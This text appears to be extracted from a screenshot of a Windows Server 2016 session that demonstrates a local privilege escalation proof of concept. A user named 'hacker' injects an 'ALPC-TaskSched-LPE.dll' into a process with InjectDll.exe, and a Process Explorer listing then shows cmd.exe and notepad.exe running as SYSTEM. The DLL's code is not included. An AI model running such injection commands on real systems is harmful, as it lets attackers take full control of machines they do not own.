 About Windows
Windows Server® 2016
Microsoft Windows Server
Version 1607 (OS Build 14393.2155)
© 2016 Microsoft Corporation. All rights reserved.
The Windows Server 2016 Datacenter operating system and its user
interface are protected by trademark and other pending or existing
intellectual property rights in the United States and other
countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User
OK
C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>cd c:/
c:\>dir
Volume in drive C has no label.
Volume Serial Number is 3A3E-242
Directory of c:\
07/16/2016 03:23 PM <DIR> PerfLogs
03/25/2018 05:23 PM <DIR> Program Files
07/16/2016 03:23 PM <DIR> Program Files (x86)
08/28/2018 01:01 PM <DIR> Users
03/25/2018 05:58 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 27,641,704,448 bytes free
c:\>cd PoC-LPE
c:\PoC-LPE>notepad
c:\PoC-LPE>whoami
win-to8d7d4ilae\hacker
c:\PoC-LPE>winver
c:\PoC-LPE>InjectDll.exe 3724 ALPC-TaskSched-LPE.dll
Injecting DLL: c:\PoC-LPE\ALPC-TaskSched-LPE.dll into PID: 3724
Not all privilges available
c:\PoC-LPE>
Process Explorer - Sysinternals: www.sysinternals.com [WIN-TO8D7D4ILAE\Administrator]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name User Name Integrity
dllhost.exe 1,748 K 9,712 K 3796 COM Surrogate Microsoft Corporation NT AUTHORITY\... System
svchost.exe 3,476 K 9,556 K 888 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
svchost.exe 10,764 K 16,672 K 516 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
svchost.exe 16,684 K 25,280 K 548 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
svchost.exe 10,684 K 19,040 K 876 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
svchost.exe 0.01 7,992 K 19,596 K 1064 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
svchost.exe 0.01 50,216 K 80,416 K 1108 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
sihost.exe 3,912 K 19,784 K 2968 Shell Infrastructure Host Microsoft Corporation WIN-TO8D7D4IL... High
taskhostw.exe 3,916 K 15,200 K 3008 Host Process for Windows T... Microsoft Corporation WIN-TO8D7D4IL... High
taskhostw.exe 1,304 K 6,220 K 4988 Host Process for Windows T... Microsoft Corporation WIN-TO8D7D4IL... High
taskhostw.exe 1,636 K 7,364 K 4572 Host Process for Windows T... Microsoft Corporation NT AUTHORITY\... System
vmacthlp.exe 1,460 K 6,504 K 1168 VMware Activation Helper VMware, Inc. NT AUTHORITY\... System
svchost.exe 0.04 8,864 K 21,748 K 1240 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
svchost.exe 1,616 K 6,996 K 1308 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
spoolsv.exe 8,748 K 20,888 K 1648 Spooler SubSystem App Microsoft Corporation NT AUTHORITY\... System
cmd.exe 2,568 K 2,596 K 4736 Windows Command Processor Microsoft Corporation NT AUTHORITY\... System
conhost.exe 0.05 1,360 K 5,932 K 4828 Console Window Host Microsoft Corporation NT AUTHORITY\... System
notepad.exe < 0.01 2,096 K 9,432 K 4052 Notepad Microsoft Corporation NT AUTHORITY\... System
svchost.exe 0.03 13,888 K 31,252 K 1704 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
svchost.exe 1,988 K 8,216 K 1800 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
svchost.exe 0.01 4,056 K 16,076 K 1820 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
VGAuthService.exe 4,496 K 12,776 K 1844 VMware Guest Authenticatio... VMware, Inc. NT AUTHORITY\... System
vmtoolsd.exe 0.06 8,188 K 21,104 K 1852 VMware Tools Core Service VMware, Inc. NT AUTHORITY\... System
MsMpEng.exe 0.11 123,212 K 129,164 K 1944 Antimalware Service Execut... Microsoft Corporation NT AUTHORITY\... System
dllhost.exe 0.12 3,756 K 12,984 K 2296 COM Surrogate Microsoft Corporation NT AUTHORITY\... System
msdtc.exe 0.01 2,944 K 10,244 K 2788 Microsoft Distributed Transa... Microsoft Corporation NT AUTHORITY\... System
svchost.exe 3,736 K 18,464 K 2960 Host Process for Windows S... Microsoft Corporation WIN-TO8D7D4IL... High
svchost.exe 1,676 K 6,868 K 3836 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... System
ManagementAgentHost.e...
CPU Usage: 2.01% Commit Charge: 30.61% Processes: 58 Physical Usage: 51.00%
1:02 PM
8/28/2018